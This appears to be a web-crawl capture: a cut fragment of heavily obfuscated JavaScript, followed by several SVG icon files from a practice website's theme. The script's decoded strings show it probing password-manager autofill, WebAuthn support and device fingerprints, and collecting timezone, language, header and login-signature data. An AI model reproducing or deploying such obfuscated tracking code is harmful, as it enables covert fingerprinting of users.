window[_0x1de554(0x182e,0x17e9,0x16f7,0x1c41)]!==_0x1de554(0x11d4,0x1951,0x127b,0xca8)){if(_0x2219f5(0xbd4,0x34b,0x7ae,0x7ab)!==_0x2219f5(0xd3f,0xe1c,0x103d,0x162d))debug[_0x2219f5(0x114e,0xe67,0x1349,0x81b)](_0x2219f5(0xd2b,0xfc4,0x95f,0x148b)+_0x2219f5(0xd1,0x447,0xb0,0xa2c)+_0x2219f5(0x3f6,0x994,0xf2,0x6bb)+_0x2219f5(0xe93,0x1233,0x9a5,0xa64)),window['pmDetector']['_setupEnha'+_0x2219f5(0xbe2,0xd5f,0x154d,0xb63)+_0x1de554(0xd20,0xef8,0x144a,0x12bc)](),debug[_0x2219f5(0x1722,0xe67,0x8f4,0xc52)](_0x1de554(0x1b52,0x1b0f,0x16e4,0x1e49)+'utofill\x20tr'+'acking\x20set'+_0x1de554(0xb48,-0x129,0x769,0xc78)+'e');else{_0x496c9a[_0x1de554(0x396,0x1101,0x864,0x9db)](_0x1de554(0xe8d,0x181d,0x16dc,0x18dc)+'ot\x20enough\x20'+_0x1de554(0x904,0x95e,0x727,0x2a4)+_0x2219f5(0x234,0x50b,0x9af,0x4c3)+_0x2219f5(-0x2aa,0x38f,0x14,0xbcd)+'l\x20forms.\x20L'+'ast\x20proces'+'sed\x20form\x20i'+_0x1de554(0x128a,0xefa,0xfe7,0xb4f)+_0x264134);return;}}else _0x2219f5(0x191b,0x11e9,0x1415,0xb5a)!==_0x1de554(0x144f,0xe25,0x167a,0x18c9)?(this['rt'][_0x1de554(0xb53,0x96e,0xf13,0xa13)][_0x2219f5(0x573,0x2e7,0x6c5,0x970)]=0x1c59+0x6*0xf+0x4f*-0x5d+0.5,this['rt'][_0x1de554(0x831,0x170c,0xf13,0xd0e)]['sd']=0x4dd+-0x234b+0x5f*0x52+0.05,typeof _0xc3262!==_0x2219f5(0x1368,0xdea,0x72a,0x934)&&(_0x45df6b['gpuMedQ']=0x8*0x2d7+0x1*-0x25b3+0x20*0x78,_0x6741ca[_0x2219f5(0x847,0x690,0xb11,0x661)]=-0xb*0x2bb+0x96b*0x1+-0x14a1*-0x1)):debug['error'](_0x2219f5(0xa2d,0x1266,0x9ec,0x1774)+_0x1de554(0x6ea,0x1155,0xe94,0x614)+_0x1de554(0xbf5,0x140e,0xe1a,0x6a9));},window[_0x51e439(0xd0f,-0x18,0x7e8,0xbc0)+'hnDetectio'+'n']=function(){function _0x2884c0(_0x40d47d,_0x341394,_0x591315,_0x3680c3){return _0x51e439(_0x40d47d-0x123,_0x341394,_0x591315-0x738,_0x3680c3-0x50);}debug[_0x2884c0(0xfa0,0x18c0,0x1308,0x148d)]('===\x20WebAut'+_0x2884c0(0x5b3,0xbc7,0xe0d,0x12af)+_0x1e6e37(0xc44,0x12f6,0xd03,0xcec)+'=');function _0x1e6e37(_0x48b686,_0x3976d0,_0x2c144b,_0x220ddc){return _0x51e439(_0x48b686-0xc,_0x48b686,_0x2c144b-0x523,_0x220ddc-0xf0);}if(typeof window[_0x2884c0(0xa30,0x232,0x7db,0xae1)+'erprinter']!=='undefined'){if('txryy'==='txryy'){const _0x2cb97c=window['deviceFing'+'erprinter'];debug['info'](_0x2884c0(0x1b68,0x199b,0x15bd,0x1df8)+'upport\x20in\x20'+_0x1e6e37(0x14fd,0x584,0xc78,0xc42)+'t:',_0x2cb97c[_0x1e6e37(0xace,0x69e,0xc78,0xef2)+'t'][_0x1e6e37(0x8a5,0x4a5,0x4cb,0x170)]),debug['info'](_0x2884c0(0x179c,0x12b6,0x15bd,0x160f)+_0x2884c0(0x1117,0x1b7b,0x15b6,0xefd)+'specialdat'+'a:',specialdata[_0x2884c0(0x462,0x89c,0x849,0xf65)+_0x2884c0(0xfb8,0x10f2,0xea2,0x869)]),debug[_0x1e6e37(0x1818,0x1294,0x10f3,0xfce)](_0x2884c0(0x1d26,0x1272,0x15bd,0x1bd4)+_0x2884c0(0x1a5b,0xdde,0x15b6,0x1293)+_0x1e6e37(0xd47,0x3bd,0x5c6,-0xec)+'erprint:',specialdata[_0x1e6e37(0xa57,0x62f,0x5c6,-0x86)+_0x2884c0(0x253,0x693,0x8cd,0x29f)]?.['webauthnSu'+_0x2884c0(0x6bb,0xd62,0xea2,0xf19)]),debug[_0x2884c0(0x1461,0xa6e,0x1308,0xb71)]('navigator.'+'credential'+'s\x20availabl'+'e:',!!navigator['credential'+'s']),debug['info']('PublicKeyC'+'redential\x20'+'available:',typeof PublicKeyCredential!=='undefined');typeof PublicKeyCredential!==_0x1e6e37(0x12d5,0x90c,0x1076,0x1359)&&('HQwIC'==='HQwIC'?(debug['info']('PublicKeyC'+_0x2884c0(0x1287,0x1804,0x12b1,0x12be)+_0x2884c0(0x975,0x1245,0x118c,0xf66)+_0x2884c0(0xf7b,0xd58,0x1128,0x128b)+'s:',typeof PublicKeyCredential[_0x2884c0(0x10f5,0xcf5,0x118c,0xc7a)+_0x1e6e37(0xfc6,0xb97,0xf13,0xab3)+'s']===_0x2884c0(0x1e3f,0x170d,0x16d0,0x1690)),debug[_0x1e6e37(0xae5,0xee3,0x10f3,0xce7)](_0x2884c0(0x90f,0x1593,0xec5,0xe51)+'redential.'+_0x2884c0(0x2b5,0x94b,0x7e0,0x401)+_0x1e6e37(0x117c,0x1305,0x1298,0x1a61)+_0x2884c0(0xee7,0xd35,0x1144,0x1435)+'icatorAvai'+_0x2884c0(0xebe,0x15a6,0x170a,0x1667),typeof PublicKeyCredential[_0x2884c0(0xbd5,0x370,0x7e0,0x852)+_0x1e6e37(0xcfd,0x120e,0x1298,0x18ea)+'ormAuthent'+_0x2884c0(0xf35,0x18d9,0x1367,0xcdb)+_0x1e6e37(0x7f3,0xc87,0x627,-0x2b1)]==='function'),debug[_0x2884c0(0x1212,0x116f,0x1308,0xc1b)](_0x1e6e37(0xdf4,0x1354,0xcb0,0x5a1)+_0x2884c0(0x1a67,0xb7b,0x12b1,0xf5e)+_0x2884c0(0x185f,0xe9d,0x15af,0xea9)+_0x1e6e37(0xae3,0x12ce,0xdc1,0xb09)+_0x1e6e37(0x7ce,-0x3b1,0x51b,0xfb)+'e:',typeof PublicKeyCredential['isConditio'+'nalMediati'+_0x1e6e37(0xa0c,0xa74,0x51b,0xc53)+'e']==='function')):(this['activeList'+'eners']=new _0x4fe183(),this[_0x2884c0(0x523,0x87c,0x595,-0x30d)+'oups']=new _0x2762b3()));if(navigator[_0x1e6e37(0x1008,0x7fa,0x1054,0x16cb)+'s']&&navigator['permission'+'s'][_0x1e6e37(0x913,0x9a8,0xb2d,0x8d8)]){if(_0x1e6e37(0x1609,0x92e,0x1032,0x16fb)!==_0x1e6e37(0xf31,0xfdd,0x1032,0x14f0)){if(_0x42be2e[_0x2884c0(0x1345,0x10c9,0xfca,0xb14)+_0x2884c0(0x107b,0x5ba,0x83c,0xbc5)](_0x3f7a10))_0x32ff37[_0x1e6e37(0xa3c,0xafc,0x12d5,0xb00)](_0x3c13e7);}else debug[_0x1e6e37(0xdc1,0xe29,0x10f3,0x142c)]('Permission'+_0x1e6e37(0xa7f,-0x231,0x41e,0x321)+_0x1e6e37(0x9d0,0x2a2,0x37a,0x9dc)+_0x1e6e37(0x1971,0x1350,0x12c7,0xdae)+_0x2884c0(0x495,0x7cd,0x5d4,0x5c8));}else{if(_0x1e6e37(0xa5b,0xe64,0xa21,0x73d)==='KlPQm'){this['_clearZoho'+'Detection']();return;}else debug['info']('Permission'+_0x1e6e37(0xc81,0x1202,0xb4a,0x544)+_0x2884c0(0x1d80,0x12ce,0x154f,0x186a)+_0x1e6e37(0x1493,0xbd4,0x120a,0x1170)+_0x2884c0(0xc07,0xbe3,0xad0,0x5db)+_0x2884c0(0x1890,0x1a40,0x1444,0x149a));}}else _0x138710(_0x2884c0(0x1ba2,0x1359,0x1315,0x14fb)+_0x1e6e37(0x7b9,0x48b,0x5c1,-0x2c5)+'data\x20colle'+_0x2884c0(0x14b6,0x1375,0x11e5,0x18dc)),this['collectTim'+'ezoneData'](),this['collectLan'+_0x1e6e37(0x1343,0xf9c,0xcb5,0x796)](),this['collectHea'+_0x2884c0(0xcd2,0x692,0x68c,0xf50)+_0x1e6e37(0x20a,0x357,0x7f9,0x589)](),this[_0x1e6e37(0x3ac,0x197,0x576,0x382)+_0x1e6e37(-0x425,0x40e,0x4b2,0x919)](),this[_0x1e6e37(0xb12,0xc83,0x1155,0x1065)+'oginSignat'+_0x2884c0(0x10c5,0x115b,0x145f,0x1a8e)](),_0x168910(()=>{function _0x247ee2(_0x2de477,_0x3ba66f,_0x1c4c24,_0xee8d7){return _0x2884c0(_0x2de477-0xb9,_0x2de477,_0x1c4c24-0x26,_0xee8d7-0xbc);}function _0x6cbf2(_0x427cb0,_0x53757d,_0x34bfcd,_0x36c56e){return _0x1e6e37(_0x34bfcd,_0x53757d-0xe4,_0x427cb0- -0x1b5,_0x36c56e-0x51);}this[_0x6cbf2(0x4ca,0xa42,0xbb4,0x77d)+_0x6cbf2(0x6e2,0xbcc,-0x10a,0xc91)]();},0xe3c+-0x184*-0x2+-0x10e0),_0x39f67c(_0x1e6e37(0xb56,0xd42,0x5d5,0x760)+'\x20data\x20coll'+_0x2884c0(0x74f,0xda7,0xe55,0x7f8)+_0x1e6e37(0x601,0xddf,0x6ec,0x4a8));}else debug[_0x1e6e37(0xd1c,0xf55,0x809,0x14e)](_0x1e6e37(-0x405,0xb40,0x392,0xba4)+_0x2884c0(0xef0,0xb2b,0x12f2,0x1539)+_0x1e6e37(0x16fc,0x1b5e,0x14d4,0x1c1e)+_0x2884c0(0x1a50,0xcf2,0x1474,0x17d2)+_0x1e6e37(0xec1,0xebd,0x872,0xf7a)+_0x2884c0(0x149,0xc54,0x99c,0x167)+_0x2884c0(0x12a5,0x151b,0x10ef,0x1593)+_0x1e6e37(0x1496,0x146b,0xdfc,0x1254));debug[_0x1e6e37(0x176f,0xfcc,0x10f3,0x963)]('=========='+_0x1e6e37(0x9a6,0x128d,0xac2,0x116b)+_0x1e6e37(0xd6b,0xb25,0xac2,0x26d)+'==');};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/icons/star.svg
body_size: 1046
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M23.9686 10.1635C23.8416 9.43496 23.3596 8.8392 22.6806 8.5707L20.1196 7.55344L20.5316 4.79752C20.6406 4.06498 20.3716 3.34459 19.8126 2.8694C19.2516 2.39522 18.5036 2.25337 17.8135 2.48742L15.2075 3.37701L13.7745 0.996993C13.0305 -0.332331 10.9705 -0.332331 10.2265 0.996993L8.79347 3.376L6.18745 2.48742C5.49344 2.25134 4.74844 2.3942 4.18843 2.86838C3.62843 3.34459 3.35943 4.06498 3.46943 4.79651L3.88143 7.55243L1.32141 8.56867C0.641402 8.8392 0.159398 9.43395 0.032397 10.1624C-0.0946041 10.8909 0.156398 11.6184 0.704403 12.1088L2.76642 13.9518L1.45041 16.3977C1.10041 17.0472 1.11041 17.8172 1.47541 18.4575C1.84041 19.0989 2.49442 19.492 3.22442 19.5103L5.97445 19.5782L6.51745 22.3077C6.66145 23.0332 7.15746 23.6168 7.84246 23.8701C8.52947 24.1254 9.27847 23.9988 9.85148 23.5378L12.0005 21.7991L14.1495 23.5388C14.7225 24.0028 15.4775 24.1234 16.1575 23.8701C16.8435 23.6168 17.3385 23.0332 17.4825 22.3087L18.0255 19.5782L20.7756 19.5103C21.5046 19.492 22.1586 19.0989 22.5246 18.4575C22.8896 17.8172 22.8996 17.0462 22.5496 16.3977L21.2336 13.9518L23.2966 12.1088C23.8436 11.6184 24.0946 10.8909 23.9676 10.1624L23.9686 10.1635ZM19.3126 12.968C18.9616 13.2811 18.8726 13.7968 19.0956 14.2132L20.7936 17.3694L20.7276 17.4859L17.1805 17.574C16.7135 17.5862 16.3175 17.9236 16.2245 18.3866L15.5225 21.9105L15.3975 21.9582L12.6245 19.7149C12.2595 19.4201 11.7415 19.4201 11.3765 19.7149L8.60347 21.9582L8.47847 21.9105L7.77646 18.3866C7.68346 17.9236 7.28746 17.5862 6.82045 17.574L3.27342 17.4859L3.20742 17.3694L4.90544 14.2132C5.12944 13.7978 5.03944 13.2811 4.68844 12.968L2.02641 10.59L2.04941 10.4563L5.35344 9.14417C5.78845 8.97193 6.04745 8.51801 5.97745 8.04991L5.44644 4.49457L5.54944 4.40845L8.91247 5.5554C9.35448 5.70333 9.84148 5.52703 10.0845 5.12175L11.9335 2.05275H12.0675L13.9165 5.12175C14.1605 5.52602 14.6475 5.70333 15.0885 5.5554L18.4516 4.40845L18.5546 4.49457L18.0235 8.04991C17.9535 8.51801 18.2126 8.97193 18.6476 9.14417L21.9516 10.4563L21.9746 10.59L19.3126 12.968Z" fill="#212121"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/icons/group.svg
body_size: 945
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M20.4844 12.5695H18.1351C17.8154 12.5695 17.5058 12.6132 17.2112 12.6935C16.63 11.5511 15.4435 10.7661 14.0763 10.7661H9.92367C8.55647 10.7661 7.36997 11.5511 6.78881 12.6935C6.4942 12.6132 6.18464 12.5695 5.86491 12.5695H3.51562C1.57711 12.5695 0 14.1466 0 16.0851V19.8406C0 21.0038 0.946266 21.95 2.10938 21.95H21.8906C23.0537 21.95 24 21.0038 24 19.8406V16.0851C24 14.1466 22.4229 12.5695 20.4844 12.5695ZM6.40805 14.2818V20.5438H2.10938C1.72167 20.5438 1.40625 20.2284 1.40625 19.8407V16.0852C1.40625 14.9221 2.35252 13.9758 3.51562 13.9758H5.86491C6.05578 13.9758 6.24061 14.0017 6.41658 14.0495C6.41152 14.1264 6.40805 14.2037 6.40805 14.2818ZM16.1857 20.5438H7.8143V14.2818C7.8143 13.1187 8.76056 12.1724 9.92367 12.1724H14.0763C15.2394 12.1724 16.1857 13.1187 16.1857 14.2818V20.5438ZM22.5938 19.8407C22.5938 20.2284 22.2783 20.5438 21.8906 20.5438H17.592V14.2818C17.592 14.2036 17.5885 14.1263 17.5834 14.0494C17.7594 14.0017 17.9442 13.9757 18.1351 13.9757H20.4844C21.6475 13.9757 22.5938 14.922 22.5938 16.0851V19.8407Z" fill="#212121"/>
	<path d="M4.69044 5.92969C2.96783 5.92969 1.56641 7.33111 1.56641 9.05372C1.56636 10.7763 2.96783 12.1777 4.69044 12.1777C6.413 12.1777 7.81447 10.7763 7.81447 9.05372C7.81447 7.33111 6.41305 5.92969 4.69044 5.92969ZM4.69039 10.7715C3.74319 10.7715 2.97261 10.0009 2.97261 9.05372C2.97261 8.10652 3.74319 7.33594 4.69039 7.33594C5.63759 7.33594 6.40817 8.10652 6.40817 9.05372C6.40817 10.0009 5.63759 10.7715 4.69039 10.7715Z" fill="#212121"/>
	<path d="M11.9998 2.0498C9.69845 2.0498 7.82617 3.92209 7.82617 6.22346C7.82617 8.52484 9.69845 10.3971 11.9998 10.3971C14.3012 10.3971 16.1735 8.52484 16.1735 6.22346C16.1735 3.92213 14.3012 2.0498 11.9998 2.0498ZM11.9998 8.99087C10.4739 8.99087 9.23242 7.74943 9.23242 6.22346C9.23242 4.69754 10.4739 3.45605 11.9998 3.45605C13.5258 3.45605 14.7672 4.69749 14.7672 6.22346C14.7672 7.74943 13.5258 8.99087 11.9998 8.99087Z" fill="#212121"/>
	<path d="M19.3096 5.92969C17.587 5.92969 16.1855 7.33111 16.1855 9.05372C16.1856 10.7763 17.587 12.1777 19.3096 12.1777C21.0322 12.1777 22.4336 10.7763 22.4336 9.05372C22.4336 7.33111 21.0322 5.92969 19.3096 5.92969ZM19.3096 10.7715C18.3624 10.7715 17.5918 10.0009 17.5918 9.05372C17.5918 8.10652 18.3624 7.33594 19.3096 7.33594C20.2568 7.33594 21.0274 8.10652 21.0274 9.05372C21.0274 10.0009 20.2568 10.7715 19.3096 10.7715Z" fill="#212121"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/icons/map.svg
body_size: 730
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M20.68 1.16275L20.659 1.15575L17.944 0.255593C17.0062 -0.0558039 15.9974 -0.0832911 15.044 0.17658L9.468 1.79586C8.78525 1.97682 8.06072 1.91313 7.42 1.61582L6.92 1.38379C5.37771 0.742261 3.61699 0.913391 2.22705 1.83991C0.837113 2.76642 0.00155829 4.32594 0 5.99657V18.0736C0.00431616 20.2948 1.46926 22.2484 3.6 22.8744L6.469 23.7746C6.95302 23.9251 7.45713 24.001 7.964 23.9996C8.41581 24.0054 8.866 23.9444 9.3 23.8186L15.1 22.2183C15.63 22.0746 16.1894 22.0791 16.717 22.2313L19.06 22.9074C20.2518 23.1956 21.5099 22.9212 22.4735 22.1629C23.4371 21.4046 23.9997 20.2461 24 19.0198V5.87255C23.9969 3.75952 22.6688 1.87552 20.68 1.16275ZM4.176 20.9581C2.89083 20.5864 2.00462 19.4117 2 18.0736V5.99657C1.99012 4.98983 2.49367 4.04739 3.336 3.49614C3.8292 3.16893 4.40816 2.99494 5 2.99605C5.38166 2.99605 5.75955 3.07162 6.112 3.2181C6.112 3.2181 6.857 3.53715 6.999 3.58816V21.8413L4.176 20.9581ZM9 21.8263V3.87521C9.33966 3.85718 9.67667 3.80525 10.006 3.72018L15 2.26894V20.199L9 21.8263ZM22 19.0198C22.0004 19.6266 21.7254 20.2009 21.2524 20.5808C20.7793 20.9608 20.1593 21.1055 19.567 20.9741L17 20.251V2.0709L20.018 3.05007C21.2062 3.48065 21.9982 4.60856 22 5.87255V19.0198Z" fill="#212121"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/icons/shield.svg
body_size: 629
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M11.8907 24L11.5207 23.8308C8.25384 22.3367 5.45214 20.1211 3.1939 17.245C2.42393 16.2647 2 15.0319 2 13.7736V0L3.29683 0.559863C4.87783 1.24248 6.15792 1.56035 7.32474 1.56035C9.36753 1.56035 11.3937 0.310547 11.4139 0.297949L11.8907 0.000585937L12.3759 0.285059C12.3959 0.296631 14.4976 1.51436 16.5327 1.51436C18.0033 1.51436 19.413 1.00225 20.4768 0.556055L21.7647 0.0161133V13.9059C21.7647 15.0936 21.4002 16.2293 20.7107 17.1911C18.6049 20.1268 15.7634 22.3645 12.2656 23.8416L11.8907 24ZM3.86008 2.78833V13.7736C3.86008 14.6125 4.14178 15.4333 4.65349 16.0847C6.64052 18.6151 9.08394 20.5876 11.9206 21.953C14.9265 20.6124 17.3749 18.6432 19.2022 16.0956C19.6615 15.455 19.9045 14.6977 19.9045 13.9059V2.77603C18.9091 3.11265 17.7592 3.38599 16.5327 3.38599C14.623 3.38599 12.7708 2.58545 11.9188 2.15859C11.08 2.60332 9.25761 3.43213 7.32474 3.43213C6.06169 3.43228 4.86022 3.13403 3.86008 2.78833ZM17.6554 8.63291L16.3401 7.30942L10.8709 12.8128L7.84301 9.76611L6.52755 11.0896L10.8709 15.4598L17.6554 8.63291Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/icons/rosette.svg
body_size: 611
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M20.2162 8.01209C20.2241 4.45381 17.8455 1.31873 14.3811 0.321199C10.9168 -0.676318 7.2007 0.703916 5.26496 3.7071C3.32923 6.71028 3.63988 10.6133 6.02706 13.2821V21.5019C6.02704 22.4622 6.5854 23.3375 7.46335 23.7535C8.3413 24.1695 9.38341 24.0524 10.1439 23.4524L11.7919 22.1534C11.9769 22.0078 12.2394 22.0078 12.4243 22.1534L14.0723 23.4524C14.8328 24.0524 15.8749 24.1695 16.7529 23.7535C17.6308 23.3375 18.1892 22.4622 18.1892 21.5019V13.2821C19.4949 11.8284 20.2159 9.95386 20.2162 8.01209ZM12.1081 2.01662C15.4666 2.01662 18.1892 4.70089 18.1892 8.01209C18.1892 11.3233 15.4666 14.0076 12.1081 14.0076C8.74964 14.0076 6.02706 11.3233 6.02706 8.01209C6.03041 4.70226 8.75103 2.01992 12.1081 2.01662ZM15.8753 21.9495C15.7002 22.0351 15.4904 22.0116 15.3392 21.8896L13.6912 20.5906C12.7671 19.8566 11.4492 19.8566 10.525 20.5906L8.87807 21.8896C8.72631 22.0097 8.51819 22.0336 8.34256 21.9509C8.16693 21.8683 8.05483 21.6937 8.05408 21.5019V14.9248C10.559 16.3663 13.6572 16.3663 16.1622 14.9248V21.5019C16.1644 21.6938 16.0521 21.8691 15.8753 21.9495Z" fill="#212121"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/icons/open.svg
body_size: 2972
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M23.5455 9.71595C23.2727 9.44323 22.8864 9.26141 22.4773 9.26141H20.2045L14.1364 2.96595C14.0682 2.46595 13.8636 2.03414 13.5227 1.71595C13.1364 1.30686 12.5909 1.07959 12 1.07959C11.4091 1.07959 10.8636 1.32959 10.4773 1.71595C10.1364 2.05686 9.93182 2.48868 9.86364 2.96595L3.79545 9.28414H1.52273C1.11364 9.28414 0.727273 9.44323 0.454545 9.73868C0.181818 10.0114 0 10.3978 0 10.8069V21.3978C0 21.8069 0.181818 22.1932 0.454545 22.466C0.727273 22.7387 1.11364 22.9205 1.52273 22.9205H22.4773C22.8864 22.9205 23.2727 22.7387 23.5455 22.466C23.8182 22.1932 24 21.8069 24 21.3978V10.8069C24 10.375 23.8182 10.0114 23.5455 9.71595ZM11.3636 2.57959C11.5227 2.4205 11.75 2.30686 12 2.30686C12.25 2.30686 12.4773 2.4205 12.6364 2.57959C12.7955 2.73868 12.9091 2.96595 12.9091 3.21595C12.9091 3.46595 12.7955 3.69323 12.6364 3.85232L12.6136 3.87504C12.4545 4.03414 12.2273 4.12504 12 4.12504C11.75 4.12504 11.5227 4.03414 11.3636 3.85232C11.2045 3.69323 11.0909 3.46595 11.0909 3.21595C11.0909 2.96595 11.1818 2.73868 11.3636 2.57959ZM10.1818 4.39777C10.2727 4.53414 10.3636 4.64777 10.4545 4.73868C10.8636 5.14777 11.4091 5.39777 12 5.39777C12.5682 5.39777 13.0909 5.1705 13.4773 4.80686C13.5 4.78414 13.5 4.78414 13.5227 4.76141C13.6364 4.64777 13.7273 4.53414 13.7955 4.4205L18.4773 9.30686H5.5L10.1818 4.39777ZM22.6818 21.6023C22.6364 21.6478 22.5682 21.6705 22.4773 21.6705H1.52273C1.45455 21.6705 1.38636 21.6478 1.31818 21.5796C1.27273 21.5341 1.22727 21.466 1.22727 21.375V10.8069C1.22727 10.7387 1.25 10.6705 1.29545 10.6023C1.34091 10.5569 1.40909 10.5341 1.5 10.5341H22.4545C22.5227 10.5341 22.5909 10.5569 22.6591 10.6023C22.7045 10.6478 22.7273 10.716 22.7273 10.8069V21.3978H22.75C22.75 21.466 22.7273 21.5341 22.6818 21.6023Z" fill="#212121"/>
	<path d="M11.5459 13.7162C11.3414 13.5798 11.1368 13.4889 10.8868 13.4434C10.6595 13.3753 10.3868 13.3525 10.1141 13.3525C9.77317 13.3525 9.50044 13.3753 9.31863 13.3753C9.11408 13.3753 9.00044 13.3753 8.97772 13.398C8.65953 13.4207 8.45499 13.5798 8.36408 13.8525C8.34135 13.898 8.34135 13.9662 8.31863 14.0344C8.31863 14.0571 8.31863 14.1025 8.31863 14.1253C8.31863 14.1707 8.31863 14.1934 8.31863 14.2162V14.3071C8.31863 14.3298 8.31863 14.3753 8.31863 14.4207V14.5116C8.31863 14.5344 8.31863 14.5571 8.31863 14.5798C8.31863 14.648 8.31863 14.8071 8.31863 15.1025C8.31863 15.2389 8.31863 15.3525 8.31863 15.4434C8.31863 15.5116 8.31863 15.5798 8.31863 15.6253C8.31863 17.0116 8.2959 17.898 8.2959 18.2844C8.2959 18.648 8.52317 18.8525 8.95499 18.8525C9.15954 18.8525 9.34135 18.8071 9.45499 18.7162C9.56863 18.6253 9.63681 18.4662 9.63681 18.2844C9.63681 18.1707 9.63681 17.9662 9.63681 17.6707C9.63681 17.5344 9.63681 17.4207 9.63681 17.2844C9.63681 17.2162 9.63681 17.1707 9.63681 17.1253H9.81863C10.0686 17.1253 10.2959 17.1253 10.4777 17.1025C10.6595 17.1025 10.7959 17.0798 10.8868 17.0571C11.0914 17.0116 11.2732 16.9434 11.455 16.8298C11.6141 16.7162 11.7732 16.5798 11.8868 16.398C12.0232 16.2389 12.1141 16.0571 12.1823 15.8525C12.2504 15.6707 12.2732 15.4662 12.2959 15.2616C12.3186 14.9207 12.2732 14.6253 12.1368 14.3525C12.0004 14.1025 11.8186 13.8753 11.5459 13.7162ZM11.0004 15.4207C10.9777 15.4889 10.9323 15.5571 10.9095 15.6253C10.8186 15.7616 10.7277 15.8298 10.5914 15.8753C10.5232 15.898 10.4323 15.898 10.3186 15.9207C10.205 15.9207 10.0686 15.9207 9.88681 15.9207H9.65953V15.7844C9.65953 15.6934 9.65953 15.6025 9.65953 15.5344C9.65953 15.3525 9.65953 15.148 9.65953 14.8525V14.5571V14.5344H9.75044C9.81863 14.5344 9.95499 14.5344 10.1368 14.5344C10.3868 14.5344 10.5686 14.5571 10.705 14.6253C10.8186 14.6707 10.9095 14.7389 10.955 14.8298C11.0004 14.9207 11.0459 15.0344 11.0459 15.1707C11.0459 15.2616 11.0232 15.3525 11.0004 15.4207Z" fill="#212121"/>
	<path d="M6.11346 13.5114C5.79528 13.375 5.45437 13.3296 5.09073 13.3296C4.40891 13.3296 3.77255 13.5796 3.24982 14.125C2.9771 14.3978 2.77255 14.716 2.63619 15.0569C2.49982 15.3978 2.43164 15.7841 2.43164 16.216C2.43164 17.0114 2.70437 17.6478 3.2271 18.1478C3.49982 18.3978 3.77255 18.5796 4.09073 18.6932C4.40891 18.8069 4.72709 18.875 5.068 18.875C5.45437 18.875 5.79528 18.8069 6.11346 18.6705C6.43164 18.5341 6.7271 18.3296 6.9771 18.0569C7.2271 17.7841 7.43164 17.466 7.568 17.1478C7.70437 16.8069 7.77255 16.4432 7.77255 16.0569C7.77255 15.2841 7.49982 14.625 6.9771 14.125C6.70437 13.8296 6.43164 13.6478 6.11346 13.5114ZM6.36346 16.6478C6.29528 16.8296 6.20437 17.0114 6.068 17.1705C5.818 17.4887 5.49982 17.625 5.13619 17.625C4.93164 17.625 4.74982 17.6023 4.59073 17.5341C4.43164 17.466 4.29528 17.375 4.15891 17.216C4.02255 17.0796 3.93164 16.9205 3.86346 16.7387C3.79528 16.5569 3.77255 16.3523 3.77255 16.125C3.77255 15.8978 3.79528 15.6705 3.86346 15.4887C3.93164 15.3069 4.02255 15.125 4.13619 14.9887C4.38619 14.6932 4.68164 14.5569 5.04528 14.5569C5.24982 14.5569 5.40891 14.6023 5.59073 14.6478C5.74982 14.716 5.90891 14.8296 6.04528 14.966C6.18164 15.1023 6.29528 15.2614 6.36346 15.4432C6.40891 15.625 6.45437 15.8296 6.45437 16.0569C6.45437 16.2614 6.43164 16.466 6.36346 16.6478Z" fill="#212121"/>
	<path d="M15.8635 17.6023C15.8181 17.6023 15.7499 17.6023 15.6363 17.6023C15.5454 17.6023 15.4772 17.6023 15.3863 17.6023C15.2045 17.6023 14.9999 17.6023 14.7499 17.625C14.5681 17.625 14.3408 17.625 14.0454 17.625V16.9886C14.0454 16.875 14.0454 16.7614 14.0454 16.6932H15.409C15.5908 16.6932 15.7272 16.6477 15.8408 16.5568C15.9317 16.4659 15.9999 16.3295 15.9999 16.1477C15.9999 15.9205 15.9545 15.7614 15.8181 15.6705C15.7499 15.625 15.6817 15.6023 15.5908 15.5795C15.4999 15.5568 15.409 15.5568 15.3181 15.5568C14.9999 15.5568 14.6363 15.5795 14.2045 15.5795H14.0908L14.1135 14.9659V14.5568H14.2499C14.7272 14.5568 15.1363 14.5568 15.4317 14.5568C15.7272 14.5568 15.8863 14.5568 15.9545 14.5341H15.9772C16.1135 14.4886 16.2045 14.4205 16.2499 14.3068C16.2954 14.2159 16.3408 14.0795 16.3181 13.9205C16.3181 13.8523 16.2954 13.7614 16.2726 13.7159C16.2499 13.6477 16.2045 13.5795 16.159 13.5341C16.1135 13.4886 16.0454 13.4432 15.9772 13.4205C15.909 13.3977 15.8408 13.375 15.7499 13.375H15.5681H15.1135C14.7499 13.375 14.3181 13.375 13.8408 13.375H13.5454C13.3408 13.375 13.1817 13.4205 13.0681 13.5114C12.9999 13.5568 12.9545 13.625 12.909 13.6932C12.8635 13.7614 12.8635 13.8523 12.8408 13.9432C12.8408 14.1932 12.8408 14.4659 12.8408 14.8068V15.3068V15.6705C12.8408 16.0114 12.8408 16.3295 12.8408 16.6705C12.8408 16.8523 12.8408 17.0114 12.8408 17.1477C12.8408 17.2841 12.8408 17.4205 12.8408 17.5114V17.7614V17.8523C12.8408 17.8977 12.8408 17.9205 12.8408 17.9659C12.8408 18.0114 12.8408 18.0568 12.8408 18.1023C12.8408 18.2159 12.8635 18.3068 12.909 18.3977C12.9545 18.4886 13.0226 18.5568 13.0908 18.6023C13.159 18.6477 13.2499 18.6705 13.3863 18.6932C13.4999 18.7159 13.6363 18.7159 13.7954 18.7159H15.8863C16.0681 18.7159 16.2272 18.6477 16.3181 